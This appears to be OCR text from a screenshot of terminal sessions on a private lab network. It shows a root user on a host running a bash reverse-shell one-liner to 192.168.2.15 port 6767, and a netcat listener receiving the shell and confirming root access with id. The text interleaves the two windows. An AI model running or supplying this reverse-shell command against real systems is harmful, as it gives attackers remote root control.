 Overview
157-test-jdk6-application
root@192.168.1.157's password:
Last login: Mon Aug  1 22:45:33 2022 from 192.168.1.177
[root@oracle ~]# bash -i >& /dev/tcp/192.168.2.15/6767 0>&1
pwd
^C^C
q
[root@oracle ~]#
[root@oracle ~]# q
-bash: q: 未找到命令
[root@oracle ~]# bash -i >& /dev/tcp/192.168.2.15/6767 0>&1
xiaotian — root@oracle:~ — nc — 80×24
[root@oracle ~]# mkdir attack
mkdir attack
[root@oracle ~]# ls
ls
1104-test.sh
anaconda-ks.cfg
apache-maven-3.8.4-bin.tar.gz
apache-tomcat-7.0.107.zip
attack
CentOS7-Base-163.repo
git-2.27.0-rc1
v2.27.0-rc1.tar.gz
[root@oracle ~]#
[root@oracle ~]#
[root@oracle ~]# ^C
[sh-3.2# nc -lv 6767 ]
[root@oracle ~]# pwd
pwd
/root
[root@oracle ~]# id
id
uid=0(root) gid=0(root) 组=0(root) 环境=unconfined_u:unconfined_r:unconfined_t:s
0-s0:c0.c1023
[root@oracle ~]#